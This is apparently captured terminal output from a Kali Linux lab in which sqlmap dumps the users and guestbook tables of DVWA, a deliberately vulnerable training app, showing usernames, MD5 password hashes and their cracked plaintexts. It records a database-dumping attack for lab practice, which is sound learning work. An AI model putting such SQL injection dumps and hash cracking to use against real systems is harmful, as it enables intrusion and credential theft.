 Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+-----------+---------------------------------------------+------------+---------------------+------
--------+
| user_id | user | avatar | last_name | password | first_name | last_login | faile
d_login |
+---------+---------+----------------------------------+-----------+---------------------------------------------+------------+---------------------+------
--------+
| 1 | admin | /dvwa/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | 2023-08-03 12:53:58 | 0
|
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | Brown | e99a18c428cb38d5f260853678922e03 (abc123) | Gordon | 2023-08-03 12:53:58 | 0
|
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Hack | 2023-08-03 12:53:58 | 0
|
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Pablo | 2023-08-03 12:53:58 | 0
|
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob | 2023-08-03 12:53:58 | 0
|
+---------+---------+----------------------------------+-----------+---------------------------------------------+------------+---------------------+------
--------+
KALI LINUX
"the quieter you become, the more you are able to hear"
[03:16:32] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.15.109/dump/dvwa/users.csv'
[03:16:32] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[03:16:32] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name | comment |
+------------+--------+-------------------------+
| 1 | test | This is a test comment. |
+------------+--------+-------------------------+
[03:16:32] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.15.109/dump/dvwa/guestbook.csv'
[03:16:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.15.109'